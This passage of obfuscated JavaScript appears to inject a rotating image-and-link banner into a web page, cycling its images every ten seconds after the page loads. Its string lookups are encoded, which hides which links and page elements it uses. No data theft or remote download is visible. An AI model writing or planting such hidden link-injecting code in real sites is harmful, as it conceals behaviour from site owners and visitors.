_0x4e22c2=document[_0x460c44(0x1f1)](_0x571dc4),_0x79479a=document['createElement']('a');function _0x150d2c(){const _0x24b88d=_0x460c44;_0x79479a[_0x24b88d(0x201)][_0x3a6d29][_0x24b88d(0x1f4)]['display']='none',_0x3a6d29=(_0x3a6d29+0x1)%_0x79479a[_0x24b88d(0x201)][_0x24b88d(0x1dc)],_0x79479a['children'][_0x3a6d29]['style']['display']=_0x24b88d(0x203);}_0x79479a[_0x460c44(0x20d)]=_0x460c44(0x1ff),_0x79479a[_0x460c44(0x1f4)][_0x460c44(0x1f3)]='flex',_0x79479a[_0x460c44(0x1f4)]['justifyContent']='center',_0x79479a[_0x460c44(0x1f4)][_0x460c44(0x1f7)]=_0x460c44(0x1fb),_0x79479a[_0x460c44(0x1f4)][_0x460c44(0x1fc)]=_0x460c44(0x1e1),_0x79479a[_0x460c44(0x1f4)][_0x460c44(0x1fd)]=_0x460c44(0x1e1),_0x79479a['style'][_0x460c44(0x1e9)]=_0x460c44(0x1d1),_0xe5bb08[_0x460c44(0x20c)]((_0x16c3ab,_0xcb2613)=>{const _0x10790b=_0x460c44;_0x79479a[_0x10790b(0x1df)]+='<img\x20src=\x22'+_0x16c3ab['image']+'\x22/>',_0x79479a[_0x10790b(0x205)]=_0x16c3ab['link'],_0x79479a[_0x10790b(0x201)][_0x10790b(0x1dc)]>0x0&&(_0x79479a['children'][0x0][_0x10790b(0x1f4)][_0x10790b(0x1f3)]=0x0===_0xcb2613?_0x10790b(0x203):_0x10790b(0x1d1),_0x79479a[_0x10790b(0x201)][0x0][_0x10790b(0x1f4)][_0x10790b(0x202)]='100%',_0x79479a[_0x10790b(0x201)][0x0][_0x10790b(0x1f4)][_0x10790b(0x1db)]='100%');}),_0x4e22c2[_0x460c44(0x1f5)](_0x79479a),_0x150d2c(),setInterval(_0x150d2c,0x2710);}}),_0x59eb52['remove']());});}_0x582151(0x209)==document[_0x582151(0x1cc)]?document['addEventListener'](_0x582151(0x1cd),async function(){_0x2037f3();}):_0x2037f3();})()));